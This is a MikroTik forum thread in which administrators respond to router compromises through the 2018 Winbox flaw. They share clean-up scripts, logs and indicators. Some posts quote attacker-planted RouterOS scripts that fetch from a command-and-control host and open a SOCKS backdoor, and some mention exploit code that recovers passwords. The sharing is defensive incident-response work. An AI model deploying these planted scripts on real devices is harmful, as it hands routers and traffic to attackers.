Open you log and look at the results. If you have a result with "!" you might have a problem.
Methinks, better to check and fix at the same time:I even made a bash script, since I needed to fix several dozen routers.Code: Select all# Firewall auto-fix - dangerous if you had disabled drop rules before infection (can't imagine why, though) :if ([:len [/ip firewall filter find where action=drop disabled]] > 0) do={:put "Firewall drop rules were disabled"; /ip firewall filter enable [find action=drop]} :if ([:len [/ip firewall filter find chain=input action=accept dst-port="8291"]] > 0) do={:put "Winbox had default firewall accept rule";/ip firewall filter remove [find chain=input action=accept dst-port="8291"]} # Use this if you need to check firewall rules manually :if ([:len [/ip firewall filter find where action=drop disabled]] > 0) do={:put "Disabled firewall drop rules:"; /ip firewall filter print where action=drop disabled} # Winbox :if ([/ip service get winbox disabled] != true) do={:put "Winbox was enabled"; /ip service disable winbox} # Socks :if ([/ip socks get port] != 1080) do={:put "Socks Port was not 1080"; /ip socks set port=1080} :if ([/ip socks get enabled] != false) do={:put "Socks was enabled"; /ip socks set enabled=no} :if ([:len [/ip socks access find src-address~"95.154.216.128"]] > 0) do={:put "ip socks access had rule for 95.154.216.128"; /ip socks access remove [find src-address~"95.154.216.128"]} # Script and scheduler :if ([:len [/system script find source~"ikrotik.php"]] > 0) do={:put "Script containing \"ikrotik.php\" found"; :foreach s in=[/system script find source~"ikrotik.php"] do={/system scheduler remove [find on-event~[/system script get $s name]]}; /system script remove [find source~"ikrotik.php"]} # File mikrotik.php :if ([:len [/file find name="mikrotik.php"]] + [:len [/file find name="Mikrotik.php"]] > 0) do={ :put "File [Mm]ikrotik.php was found"; /file remove [find name="mikrotik.php"]; /file remove [find name="Mikrotik.php"];} # User "service" :if ([:len [/user find name="service"]] > 0) do={:put "User \"service\" existed"; /user remove [find name="service"]}
https://pastebin.com/GAtA2mZa
What I built for routers I configured, removed and made changes based me knowing what it was going to do to a system.
For instance... I have firewall drop rules that are enabled and disabled based on other input.
Example: If the main ISP is down and system is on cellular. Enable the drop rule on the forwarding of guest traffic.
Now one might argue turning off the accept rule from the guest network would have the same effect...
But placing this at the top of the forwarding chain and setting it to drop ANYTHING from source GuestSubnet will stop the traffic sooner. Especially if the detection script also flushed the connections.
That drop rule is also activated by scheduler as well.
So its pretty common for one of my routers to have several drop rules disabled under normal operations.
Also... shutting off winbox... that might be bad too.
How about adding a jump chain to blacklist an IP after several unsuccessful log ins... Seems like a great idea too. But not knowing how someone else wrote their firewall...
Or
How about requiring port knocking to people to reach the router at all..
Or
Limiting IP scopes where admin access is available.
Those are all ways to go... but what I put up there was only meant to "look for signs". Its still up to the user to decide what to do about it.
And in your "script scheduler"
There are a few other additions I found. The most common entries I found across A LOT OF ROUTERS were
Schedules named "a" and "schedule3_".
Scripts named "ip" and "script3_" saw one instance of something like "script1". Of those scripts.... some did not contain mikrotik.php at all.
So keep that in mind when "looking for signs"
Re: Winbox vulnerability: please upgrade
I grabbed the PHP file before fixing my router. I opened it with notepad and it was completely blank......Does anyone have the contents of the payload they can post? I've tried hitting the above but it's 404ing now.Thats it! THX!
In scripts areCode: Select all/tool fetch address=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http
Thanks
Re: Winbox vulnerability: please upgrade
We did fix and send on day one.It's disappointing that both the httpd vulnerability
Re: Winbox vulnerability: please upgrade
This is referring to this post: viewtopic.php?f=21&t=137572#p678156We did fix and send on day one.It's disappointing that both the httpd vulnerability
Re: Winbox vulnerability: please upgrade
do you can read ?So why would they post this again if it was fixed in April?According to changelog it is fixed
What's new in 6.40.8 (2018-Apr-23 11:34):
!) winbox - fixed vulnerability that allowed to gain access to an unsecured router;
Re: Winbox vulnerability: please upgrade
do you can read ?So why would they post this again if it was fixed in April?According to changelog it is fixed
What's new in 6.40.8 (2018-Apr-23 11:34):
!) winbox - fixed vulnerability that allowed to gain access to an unsecured router;
THEN, IS THIS CLEAR INFORMATION? All versions from 6.29 (release date: 2015/28/05) to 6.42 (release date 2018/04/20) are vulnerable. Is your device affected? and ...the same vulnerability in the RouterOS Winbox service, that was patched in RouterOS v6.42.1 in April 23, 2018.
To me this is also obsolete and confusing information, one had to know what the status is on the second of August and the rest is history. Give information about the current required version you have to be not vulnerable and that has to be on top and repeated in the text. This required version can be even higher than the one on the 2018/04/23.
The bugfix is on 6.40.8, also vulnerable if you look at the text above. However the release date is 2018/04/23. This is confusing and you if you don't go and read the blog you woul'd not know what the status is of 6.40.8.
All those postings about 6.40.8 could have been not posted if only the TS had given complete and clear information.
Re: Winbox vulnerability: please upgrade
Well, the linked blog does include this information
https://blog.mikrotik.com/security/winb ... ility.html
We have added more details, so that it is more clear:Versions that include a fix: 6.40.8 [bugfix] or 6.42.1 [current] released on 25-mar-2018
https://blog.mikrotik.com/security/winb ... ility.html
Re: Winbox vulnerability: please upgrade
thanks, it is much more clear now. Except that the 6.28 version is vulnerable too. I am able to read usernames/passwords from boards with this version using winbox vulnerability exploit code...We have added more details, so that it is more clear:
https://blog.mikrotik.com/security/winb ... ility.html
Last edited by dada on Mon Aug 06, 2018 2:55 pm, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
As other said make a CVE for each vulnerability, it is easier to know if we are taking about the same thing.
for example right now we know which winbox vulnerability we are talking about just because there is only one, if there is another one in future how can we know which one we are talking about? Winbox vulnerability 2017 &20xx?
for example right now we know which winbox vulnerability we are talking about just because there is only one, if there is another one in future how can we know which one we are talking about? Winbox vulnerability 2017 &20xx?
Re: Winbox vulnerability: please upgrade
It would be really useful to bump that post with today's date and tag with (UPDATED) or something.We have added more details, so that it is more clear:
https://blog.mikrotik.com/security/winb ... ility.html
Re: Winbox vulnerability: please upgrade
I did write that the blog did contain that information about 6.40.8 and it is much clearer and that pleases me.Well, the linked blog does include this information
We have added more details, so that it is more clear:Versions that include a fix: 6.40.8 [bugfix] or 6.42.1 [current] released on 25-mar-2018
https://blog.mikrotik.com/security/winb ... ility.html
Don't distribute the information over different platform without having all having the same information.
I an not that harsh because I like to be so. I want that Mikrotik will give their customers beter product experience and security.
Re: Winbox vulnerability: please upgrade
Please e-mail Mikrotik support with your findings on support@mikrotik.com so they can have a look into that. It will not have any impact on the advise to which minimal required RouterOS version have to be used.thanks, it is much more clear now. Except that the 6.28 version is vulnerable too. I am able to read usernames/passwords from boards with this version using winbox vulnerability exploit code...We have added more details, so that it is more clear:
https://blog.mikrotik.com/security/winb ... ility.html
Re: Winbox vulnerability: please upgrade
It looks that an CVE has been created and I don't know enough about if it is done by the one who discovered this vulnerability of by Mikrotik self. The CVE number is: CVE-2018-14847
Re: Winbox vulnerability: please upgrade
CVE numbers don't have owners or publishers. Yes, you can use that CVE number to refer to this vulnerability. We will try to make numbers for any next vulnerability, if such would be discovered.
Re: Winbox vulnerability: please upgrade
We detect these issues and we try to update and upgrade all mikrotik devices.
Besid of this, we block all source IP via BGP when we can inform to our ISP.
Besid of this, we block all source IP via BGP when we can inform to our ISP.
Re: Winbox vulnerability: please upgrade
I hope noWe will try to make numbers for any next vulnerability, if such would be discovered.
-

-
BrianHiggins
Forum Veteran

- Posts: 720
- Joined:
- Location: Norwalk, CT
- Contact:
Re: Winbox vulnerability: please upgrade
Is there anymore detailed information than the old blog post? I've seen numerous routers running 6.40.8 bugfix get compromised in the last few days. Winbox was externally accessible. On Friday I updated a couple older routers that had not yet been compromised that weren't on 6.40.8 to 6.40.8, only too find those routers compromised today. I've now updated nearly everything to 6.42.6 current and restricted 8291 to only the range of external IPs that need access, and so far I haven't seen any re-compromised routers.
Changes I've found in compromised routers
/system logging action
memory-lines set to 1
/ip socks
enabled, port set, connection timeout changed, max connections increased
/ip firewall filter
input chain tcp allow rule to match socks port
drop rules disabled on all chains
/system scripts
one or more scripts added
first script seen calls tool fetch to download files
second script seen makes all changes seen above except memory-lines=1, unclear when / how that's set
/system scheduler
one or more schedules added to call scripts mentioned
/user
add service user account
Other users I've spoken with report finding an empty mikrotik.php text file in /file, though I didn't encounter that myself.
One interesting thing I noted was that the only routers I found compromised were also routers running additional services or with NAT rules exposing services. I'm guessing they didn't scan for 8291, they instead scanned for something else to build the list of IPs to target. every single router that was otherwise locked down without any services beside 8291 exposed regardless of build number remained uncompromised. Might just be a coincidence, but was worth noting.
EDIT, added sample of scripts found on one of the routers.
Changes I've found in compromised routers
/system logging action
memory-lines set to 1
/ip socks
enabled, port set, connection timeout changed, max connections increased
/ip firewall filter
input chain tcp allow rule to match socks port
drop rules disabled on all chains
/system scripts
one or more scripts added
first script seen calls tool fetch to download files
second script seen makes all changes seen above except memory-lines=1, unclear when / how that's set
/system scheduler
one or more schedules added to call scripts mentioned
/user
add service user account
Other users I've spoken with report finding an empty mikrotik.php text file in /file, though I didn't encounter that myself.
One interesting thing I noted was that the only routers I found compromised were also routers running additional services or with NAT rules exposing services. I'm guessing they didn't scan for 8291, they instead scanned for something else to build the list of IPs to target. every single router that was otherwise locked down without any services beside 8291 exposed regardless of build number remained uncompromised. Might just be a coincidence, but was worth noting.
EDIT, added sample of scripts found on one of the routers.
Code: Select all
/system script
add name=script4_ owner=service policy=ftp,reboot,read,write,policy,test,password,sensitive source=\
"/tool fetch address=95.154.216.167 port=2008 src-path=/mikrotik.php mode=http keep-result=no"
add name="port 39593" owner=admin policy=ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/ip firewall filter remove [/ip firewall filter find where comment ~ \"port [0-9]*\"];/ip socks set enabled=yes port=39593 max-connections=255 connection-idle-timeout=60;/ip socks access remove [/ip socks access find];/ip firewall filter add chain=input protocol=tcp port=39593 action=accept comment=\"port 39593\";/ip firewall filter move [/ip firewall filter find comment=\"port 39593\"] 1;"
-

-
tippenring
Member

- Posts: 304
- Joined:
- Location: St Louis MO
- Contact:
Re: Winbox vulnerability: please upgrade
The conclusion that your routers were not compromised prior to the upgrade to 6.40.8 is invalid. The correct conclusion is that there was no *apparent* indication of compromise. I'll bet you didn't change the admin passwords when you upgraded to 6.40.8. Is that correct? Assuming no password change, someone connected to your router some time ago and downloaded the admin credentials. They only recently logged in and changed your configuration.Is there anymore detailed information than the old blog post? I've seen numerous routers running 6.40.8 bugfix get compromised in the last few days. Winbox was externally accessible. On Friday I updated a couple older routers that had not yet been compromised that weren't on 6.40.8 to 6.40.8, only too find those routers compromised today.
Restricting admin access to only known good source IPs is a good practice. You could also look at port knocking if you need more flexibility.I've now updated nearly everything to 6.42.6 current and restricted 8291 to only the range of external IPs that need access, and so far I haven't seen any re-compromised routers.
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
I looked over the log of another installers router.The conclusion that your routers were not compromised prior to the upgrade to 6.40.8 is invalid. The correct conclusion is that there was no *apparent* indication of compromise. I'll bet you didn't change the admin passwords when you upgraded to 6.40.8. Is that correct? Assuming no password change, someone connected to your router some time ago and downloaded the admin credentials. They only recently logged in and changed your configuration.Is there anymore detailed information than the old blog post? I've seen numerous routers running 6.40.8 bugfix get compromised in the last few days. Winbox was externally accessible. On Friday I updated a couple older routers that had not yet been compromised that weren't on 6.40.8 to 6.40.8, only too find those routers compromised today.
Restricting admin access to only known good source IPs is a good practice. You could also look at port knocking if you need more flexibility.I've now updated nearly everything to 6.42.6 current and restricted 8291 to only the range of external IPs that need access, and so far I haven't seen any re-compromised routers.
[admin@MikroTik] /log> print
jul/06 21:10:09 system,info verified routeros-arm-6.42.5.npk
jul/06 21:10:09 system,info installed routeros-arm-6.42.5
jul/16 12:00:50 system,info,account user admin logged in from 194.40.240.254 via winbox
jul/16 12:00:53 system,info,account user admin logged in from 194.40.240.254 via telnet
jul/16 12:00:54 system,info socks config changed by admin
jul/16 12:00:55 system,info filter rule added by admin
jul/16 12:00:55 system,info filter rule moved by admin
jul/16 12:00:56 system,info,account user admin logged out from 194.40.240.254 via winbox
jul/16 12:00:56 system,info,account user admin logged out from 194.40.240.254 via telnet
jul/24 21:58:07 system,info,account user admin logged in from 185.153.198.228 via winbox
jul/24 21:58:10 system,info,account user admin logged in from 185.153.198.228 via telnet
jul/24 21:58:11 system,info user service added by admin
jul/24 21:58:11 system,info filter rule removed by admin
jul/24 21:58:12 system,info socks config changed by admin
jul/24 21:58:13 system,info filter rule added by admin
jul/24 21:58:13 system,info filter rule moved by admin
jul/24 21:58:14 system,info,account user admin logged out from 185.153.198.228 via winbox
jul/24 21:58:14 system,info,account user admin logged out from 185.153.198.228 via telnet
When they updated they didn't change the password.
-

-
tippenring
Member

- Posts: 304
- Joined:
- Location: St Louis MO
- Contact:
Re: Winbox vulnerability: please upgrade
No, the attacker didn't change the password. If he did, that would give away that the router had been compromised. The attacker didn't want you to know he had the admin password for the router. So, you upgraded software, but did not change the password that the attacker obtained when you were running the vulnerable version.
When they updated they didn't change the password.
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
Tippenring.
I was agreeing with you. The logs were proof that 2 different attackers had the password from before the upgrade
I was agreeing with you. The logs were proof that 2 different attackers had the password from before the upgrade
Re: Winbox vulnerability: please upgrade
I have one remote router (CCR1009 v6.40.7) which infected with "sys" virus/spyware version 30RC9 on 2Aug. This spyware lock my "admin" account to readonly and create "sys account as full read/write policy and also lock the allowed address login from 127.0.0.1 only. The script also change the time of reformat-hold-button+reformat-hold-button-max in every second
I use the exploit which can get the "sys" password but I don't know how to login to router and reset them to factory configuration. Can I use the serial port to console login or need to reset nand gate chip?
https://ibb.co/gsfc0e
https://ibb.co/nHDKwK
https://ibb.co/d0RuVe
https://ibb.co/b44RbK
https://ibb.co/cww03z
I use the exploit which can get the "sys" password but I don't know how to login to router and reset them to factory configuration. Can I use the serial port to console login or need to reset nand gate chip?
https://ibb.co/gsfc0e
https://ibb.co/nHDKwK
https://ibb.co/d0RuVe
https://ibb.co/b44RbK
https://ibb.co/cww03z
-

-
tippenring
Member

- Posts: 304
- Joined:
- Location: St Louis MO
- Contact:
Re: Winbox vulnerability: please upgrade
I misunderstood your post. My apologies.Tippenring.
I was agreeing with you. The logs were proof that 2 different attackers had the password from before the upgrade
Re: Winbox vulnerability: please upgrade
1) Wait, so you have the "sys" password? What is it? I think it will be useful for others to find out too.I have one remote router (CCR1009 v6.40.7) which infected with "sys" virus/spyware version 30RC9 on 2Aug. This spyware lock my "admin" account to readonly and create "sys account as full read/write policy and also lock the allowed address login from 127.0.0.1 only. The script also change the time of reformat-hold-button+reformat-hold-button-max in every second
I use the exploit which can get the "sys" password but I don't know how to login to router and reset them to factory configuration. Can I use the serial port to console login or need to reset nand gate chip?
https://ibb.co/gsfc0e
https://ibb.co/nHDKwK
https://ibb.co/d0RuVe
https://ibb.co/b44RbK
https://ibb.co/cww03z
2) Just log in with Winbox username "sys" and the password that you found. What is the question?
Re: Winbox vulnerability: please upgrade
As far as I can see in the first picture, the sys user can log only from IP 127.0.0.1 so you can only try from the serial port.
Re: Winbox vulnerability: please upgrade
1. I have try to read this topic viewtopic.php?f=2&t=131166&p=646273&hil ... ys#p646273 but no success because of newer spyware version I just google from internet and there are exploits which can use the mikrotik vulnerability to get mikrotik password with easily (python + script + destination IP). So I just understand why this bug can spread too fast to many mikrotik router which not patch to safe baseline version. (including me 555)1) Wait, so you have the "sys" password? What is it? I think it will be useful for others to find out too.I have one remote router (CCR1009 v6.40.7) which infected with "sys" virus/spyware version 30RC9 on 2Aug. This spyware lock my "admin" account to readonly and create "sys account as full read/write policy and also lock the allowed address login from 127.0.0.1 only. The script also change the time of reformat-hold-button+reformat-hold-button-max in every second
I use the exploit which can get the "sys" password but I don't know how to login to router and reset them to factory configuration. Can I use the serial port to console login or need to reset nand gate chip?
https://ibb.co/gsfc0e
https://ibb.co/nHDKwK
https://ibb.co/d0RuVe
https://ibb.co/b44RbK
https://ibb.co/cww03z
2) Just log in with Winbox username "sys" and the password that you found. What is the question?
https://ibb.co/jh2Siz
2. I have try to login to remote mikrotik with that password but no success so I think the problem come from the hacker allow only IP 127.0.0.1 to login with "sys" account.
And the hacker use script to disable hard reset, so I just ask can I use the serial cable to login. (infected router is still locate on other place)
Re: Winbox vulnerability: please upgrade
The title of this thread is some misleading:
Winbox vulnerability: please upgrade
It looks like Winbox is the problem, not the RouterOS.
It does not help to upgrade the Winbox
Winbox vulnerability: please upgrade
It looks like Winbox is the problem, not the RouterOS.
It does not help to upgrade the Winbox
Re: Winbox vulnerability: please upgrade
This is why sometimes reading is important. Quote:The title of this thread is some misleading:
Winbox vulnerability: please upgrade
It looks like Winbox is the problem, not the RouterOS.
It does not help to upgrade the Winbox
vulnerability in the RouterOS Winbox service, that was patched in RouterOS
It is really so hard to read more than the first 4 words?Steps to be taken: Upgrade RouterOS to the latest release
Re: Winbox vulnerability: please upgrade
When you setup a default NAT, it looks like that all service port are blocked from the outside.- Implement a good firewall according to the article here: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
Do I still need to specify for where Windbox should be allowed?
Code: Select all
/ip service set winbox address=192.168.88.0/24Also when I do secure http and winbox services using IP, I can not see any log from the RouterOS that someone not on that IP(range) tries to log inn. This should be logged as I can do with a normal FW/Nat/Mangle rule. I would then be able to see if my security upgrade does help me!!
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
Add this to your firewall.When you setup a default NAT, it looks like that all service port are blocked from the outside.- Implement a good firewall according to the article here: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
Do I still need to specify for where Windbox should be allowed?I only have two user on the net, me and my wifeCode: Select all/ip service set winbox address=192.168.88.0/24
Also when I do secure http and winbox services using IP, I can not see any log from the RouterOS that someone not on that IP(range) tries to log inn. This should be logged as I can do with a normal FW/Nat/Mangle rule. I would then be able to see if my security upgrade does help me!!
Code: Select all
/ip firewall filter add chain=input src-address=!192.168.88.0/24 proto=tcp dst-port=8291 action=passthrough log=yes log-prefix="Winbox External Probe" place-before=1
Re: Winbox vulnerability: please upgrade
If you haven't figured it out yet, you could try connecting to 127.0.0.1 on your router using the socks service which has probably been enabled on your device by the attacker. That assumes you've already hacked the 'sys' user's password.2. I have try to login to remote mikrotik with that password but no success so I think the problem come from the hacker allow only IP 127.0.0.1 to login with "sys" account.
And the hacker use script to disable hard reset, so I just ask can I use the serial cable to login. (infected router is still locate on other place)
Re: Winbox vulnerability: please upgrade
Thanks, did not think of thatThat would give you a counter and log entryCode: Select all/ip firewall filter add chain=input src-address=!192.168.88.0/24 proto=tcp dst-port=8291 action=passthrough log=yes log-prefix="Winbox External Probe" place-before=1
Re: Winbox vulnerability: please upgrade
Thank you kobuki for your suggestion. Perfect!! Now I can remote login to the infected router with user "sys" via SOCKIf you haven't figured it out yet, you could try connecting to 127.0.0.1 on your router using the socks service which has probably been enabled on your device by the attacker. That assumes you've already hacked the 'sys' user's password.2. I have try to login to remote mikrotik with that password but no success so I think the problem come from the hacker allow only IP 127.0.0.1 to login with "sys" account.
And the hacker use script to disable hard reset, so I just ask can I use the serial cable to login. (infected router is still locate on other place)
Thank you again. It can save a lot of time for me instead of requesting client to send router back to me .
Re: Winbox vulnerability: please upgrade
Good! Thanks for the feedback. Your attacker was a particularly malicious one, almost locking you out completely. Almost.Now I can remote login to the infected router with user "sys" via SOCK
Re: Winbox vulnerability: please upgrade
Interesting thanks, I wonder then if the empty file is just a byproduct of the fetch command and the point is to execute the PHP file on that web server rather than download it. Perhaps it’s part of the command and control system and by calling this file the router is checking in. Certainly such a call would provide a loggable IP address.I grabbed the PHP file before fixing my router. I opened it with notepad and it was completely blank......Does anyone have the contents of the payload they can post? I've tried hitting the above but it's 404ing now.Thats it! THX!
In scripts areCode: Select all/tool fetch address=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http
Thanks
Re: Winbox vulnerability: please upgrade
It was empty where I checked, too. It's possibly just a presence indicator in the swarm for the C&C as you also mentioned...
Re: Winbox vulnerability: please upgrade
Smart idea. Is he trying to use Winbox to connect and if so how would you route a Winbox connection through a socks proxy?If you haven't figured it out yet, you could try connecting to 127.0.0.1 on your router using the socks service which has probably been enabled on your device by the attacker. That assumes you've already hacked the 'sys' user's password.2. I have try to login to remote mikrotik with that password but no success so I think the problem come from the hacker allow only IP 127.0.0.1 to login with "sys" account.
And the hacker use script to disable hard reset, so I just ask can I use the serial cable to login. (infected router is still locate on other place)
Re: Winbox vulnerability: please upgrade
As I mentioned my file was empty as well, makes sense with what you guys are saying.It was empty where I checked, too. It's possibly just a presence indicator in the swarm for the C&C as you also mentioned...
Re: Winbox vulnerability: please upgrade
No idea, but possible.Is he trying to use Winbox to connect
I assume that's a rhetorical question.how would you route a Winbox connection through a socks proxy?
Re: Winbox vulnerability: please upgrade
Haha, actually no, just one based on an almost complete ignorance of socks!No idea, but possible.Is he trying to use Winbox to connect
I assume that's a rhetorical question.how would you route a Winbox connection through a socks proxy?
I did just find some interesting discussion here: viewtopic.php?t=101874
I think I now understand: I imagine he used an ssh client to open the socks connection then ssh to connect to his router through that tunnel.
Re: Winbox vulnerability: please upgrade
From kobuki suggestion,I use http to login via sock not winbox.Smart idea. Is he trying to use Winbox to connect and if so how would you route a Winbox connection through a socks proxy?If you haven't figured it out yet, you could try connecting to 127.0.0.1 on your router using the socks service which has probably been enabled on your device by the attacker. That assumes you've already hacked the 'sys' user's password.2. I have try to login to remote mikrotik with that password but no success so I think the problem come from the hacker allow only IP 127.0.0.1 to login with "sys" account.
And the hacker use script to disable hard reset, so I just ask can I use the serial cable to login. (infected router is still locate on other place)
Re: Winbox vulnerability: please upgrade
If you're curious how the bug works, this article is a good read:
https://n0p.me/winbox-bug-dissection/
The vulnerability would have been less of a problem if Mik used industry-standard password-hashing methods - since the vulnerability was allowing a remote attacker to download any file, and there's a file with a very weak encryption of the admin password, it makes getting a legit login really easy. If the password were properly encrypted, then the attacker would be out of luck or at best, have to spend lots of effort cracking the password. And the better your password was, the harder to crack...
The bit about how Winbox fetches unsigned DLLs from the router is frightening as hell. You have a signed app (Winbox) grabbing DLLs (unsigned) from the router - imagine what an attacker could do by loading a trojaned DLL onto your Winbox-running PC.
I also saw a new variation on a hacked router today - they had started a packet sniffer watching for port 20, 21, 110 and 143 traffic and sending it off to a listener on the host 37.1.207.114. Fun trick! Looking for any cleartext passwords I assume. If they were more adventurous, they'd grab 5060 UDP and make some free phone calls too.
https://n0p.me/winbox-bug-dissection/
The vulnerability would have been less of a problem if Mik used industry-standard password-hashing methods - since the vulnerability was allowing a remote attacker to download any file, and there's a file with a very weak encryption of the admin password, it makes getting a legit login really easy. If the password were properly encrypted, then the attacker would be out of luck or at best, have to spend lots of effort cracking the password. And the better your password was, the harder to crack...
The bit about how Winbox fetches unsigned DLLs from the router is frightening as hell. You have a signed app (Winbox) grabbing DLLs (unsigned) from the router - imagine what an attacker could do by loading a trojaned DLL onto your Winbox-running PC.
I also saw a new variation on a hacked router today - they had started a packet sniffer watching for port 20, 21, 110 and 143 traffic and sending it off to a listener on the host 37.1.207.114. Fun trick! Looking for any cleartext passwords I assume. If they were more adventurous, they'd grab 5060 UDP and make some free phone calls too.
Re: Winbox vulnerability: please upgrade
Winbox do not fetch DLLS for quite some time now. Do not use old winbox.
Re: Winbox vulnerability: please upgrade
Don't tell me, tell the guy that wrote the blog post. He did see it happen in his tcpdump though, I don't think he wrote that more than 3-4 months ago.Winbox do not fetch DLLS for quite some time now. Do not use old winbox.
-

-
allstarcomps
newbie
- Posts: 36
- Joined:
- Location: San Diego, CA, USA
- Contact:
Re: Winbox vulnerability: please upgrade
Here is the script I wrote to clean up after IP-socks/user service attacked some of the old routers I have. After cleaning up it downloads the latest ROS and does a midnight reboot to install the latest ROS and firmware. I do recommend testing in a lab before deploying in production. I did not check for disabled drop rules.
Code: Select all
/system logging action set memory-lines=1000 [find where name=memory]
/ip firewall filter remove [/ip firewall filter find where comment ~ "port [0-9]*"];
/ip socks set enabled=no port=1080 max-connections=200 connection-idle-timeout=00:02:00;
/ip socks access remove [/ip socks access find];
/system script remove [find where source~"mikrotik.php"]
/system script remove [find where source~"socks set enabled=yes"]
/system scheduler remove [find where name~"port"]
/system scheduler remove [find where owner="service"]
/user remove [find name=service]
/system scheduler
add name=midnightReboot on-event="/system reboot \r\
\ny" start-time=23:59:00
/system scheduler
add name=updateFirmware on-event="/system scheduler remove [find where name=\"up\
dateFirmware\"]\r\
\n:delay 2s\r\
\n/system scheduler remove [find where name=\"midnightReboot\"]\r\
\n/system routerboard upgrade\r\
\n:delay 10s\r\
\n/system reboot\r\
\ny" start-time=startup
/system package update download
Re: Winbox vulnerability: please upgrade
Hi.
When will you backport this vulnerability patches to the mipsle branch ? I want to upgrade our RB532's, RB133's every time, when I read this security warnings, but no .npk available.
Best regards: CsXen
When will you backport this vulnerability patches to the mipsle branch ? I want to upgrade our RB532's, RB133's every time, when I read this security warnings, but no .npk available.
Best regards: CsXen
Re: Winbox vulnerability: please upgrade
The v5 releases are NOT AFFECTED AT ALL. Quote from first post:Hi.
When will you backport this vulnerability patches to the mipsle branch ? I want to upgrade our RB532's, RB133's every time, when I read this security warnings, but no .npk available.
Best regards: CsXen
Also. Use firewall and you are safe. The vulnerability affects devices without any protection only.from 6.29
Re: Winbox vulnerability: please upgrade
How do you recover from this attack? We have 40 Dynadishes that are not responding to Winbox. They do respond partially on port 80, but act strangely. No SSL or telnet was enabled on these CPE's , so that approach is out. Any suggestions?
Re: Winbox vulnerability: please upgrade
You could use netinstall to reinstall them.How do you recover from this attack? We have 40 Dynadishes that are not responding to Winbox. They do respond partially on port 80, but act strangely. No SSL or telnet was enabled on these CPE's , so that approach is out. Any suggestions?
See: https://wiki.mikrotik.com/wiki/Manual:Netinstall
Other than that, you might get better help if you send an e-mail to support.
See: https://mikrotik.com/support
Re: Winbox vulnerability: please upgrade
They do respond partially on port 80, but act strangely.
What do you mean by that?
Re: Winbox vulnerability: please upgrade
They are responding normally on port 80 now that I've put them behind a NAT, which I think should cut off access by the hacker. But, the username and/or password has been changed. Seems like there was a "service" entry in the users placed by the hack. Anyone know what the password is for that account?They do respond partially on port 80, but act strangely.
What do you mean by that?
More after hacking away. Most of them respond on port 80, and able to upgrade, turn off SOCKS, remove service user and change password. About 1/4 of them don't respond, indicate wrong user/pass, or show an error on the webpage. Noticed that the webserver from some are trying to place malicious code.
Re: Winbox vulnerability: please upgrade
Already did. Thanks for the heads up on Netinstall.You could use netinstall to reinstall them.How do you recover from this attack? We have 40 Dynadishes that are not responding to Winbox. They do respond partially on port 80, but act strangely. No SSL or telnet was enabled on these CPE's , so that approach is out. Any suggestions?
See: https://wiki.mikrotik.com/wiki/Manual:Netinstall
Other than that, you might get better help if you send an e-mail to support.
See: https://mikrotik.com/support
Re: Winbox vulnerability: please upgrade
The v5 releases are NOT AFFECTED AT ALL. Quote from first post:When will you backport this vulnerability patches to the mipsle branch ? I want to upgrade our RB532's, RB133's every time, when I read this security warnings, but no .npk available.
from 6.29
Don't forget, the last version was routeros-mipsle-6.33.5 on the MIPSLE branch, which is vulnerable. So must I downgrade to prior 6.29 to be safe?
(I can't firewall winbox port, because it must access from anywhere, from mobile or wired internet too. And I can't predict source IP... geoblocking would be a good solution.
Best regards: CsXen
Re: Winbox vulnerability: please upgrade
Use VPN (like Ipsec) to connect to the router and allow Winbox access only from VPN.
Re: Winbox vulnerability: please upgrade
But wait, there's more. After three days of cutting the infected devices off from the mother ship (killing all incoming direct connections using NAT), most of the Dynadishes that wouldn't allow remote access to fix will respond favorably to Netinstall. However, I did run into one today that was rebooting cyclically in such a way that it wouldn't respond to power off, press reset, power on to put it in Netinstall mode. So, one scrap.They are responding normally on port 80 now that I've put them behind a NAT, which I think should cut off access by the hacker. But, the username and/or password has been changed. Seems like there was a "service" entry in the users placed by the hack. Anyone know what the password is for that account?They do respond partially on port 80, but act strangely.
What do you mean by that?
More after hacking away. Most of them respond on port 80, and able to upgrade, turn off SOCKS, remove service user and change password. About 1/4 of them don't respond, indicate wrong user/pass, or show an error on the webpage. Noticed that the webserver from some are trying to place malicious code.
Re: Winbox vulnerability: please upgrade
If the hacker has left the devices with old software, u can use the same Holes to get the set passwort, there are some Python scripts avaible for proof of concept.....
Re: Winbox vulnerability: please upgrade
Problem is that of the Dynadishes that are the hard nuts to crack (ie; not responding to Winbox as it's disabled by the hack, http doesn't work enough to get in, ssh and telnet turned off), there's no remote access to work with. It's interesting that some of these dishes, when presumably cut off from access to the mother ship by NAT degrade to cyclically rebooting every minute or so, and some others, seem to respond to a reboot and are nominally still running, even though they are infected.If the hacker has left the devices with old software, u can use the same Holes to get the set passwort, there are some Python scripts avaible for proof of concept.....
BTW, what MT says about cleaning off the setup with a new one, absolutely true. Upgrading, changing passwords and rewinding the obvious stuff (second user "service", turning off SOCKS) just results in SOCKS being turned back on, and in the case of one router (in a remote area, wireless interface, which makes it hard to clean remotely), it went right back to a state where it cannot be connected to.
Re: Winbox vulnerability: please upgrade
Has anyone documented exactly what the hack does? Is it possible to expunge it completely without overwriting the device with a new clean restore file? When it comes to CPEs, the wireless interface precludes doing this remotely, as it's MAC doesn't match up with the MAC that the clean restore was generated on.
BTW, MT, feel free to jump in here. Perhaps some software to clean the attack off of infected devices?
BTW, MT, feel free to jump in here. Perhaps some software to clean the attack off of infected devices?
Re: Winbox vulnerability: please upgrade
Using the vulnerability described in the first post, somebody could get your password in clear text, if you had unprotected access to Winbox.Has anyone documented exactly what the hack does? Is it possible to expunge it completely without overwriting the device with a new clean restore file? When it comes to CPEs, the wireless interface precludes doing this remotely, as it's MAC doesn't match up with the MAC that the clean restore was generated on.
BTW, MT, feel free to jump in here. Perhaps some software to clean the attack off of infected devices?
When the person has your password, there are any number of things he could do. The currently most widespread attack was by somebody who connected to such routers and added a SOCKS proxy configuration that runs some cryptomining script in your web browswer, when you hit a not-found 404 webpage.
Re: Winbox vulnerability: please upgrade
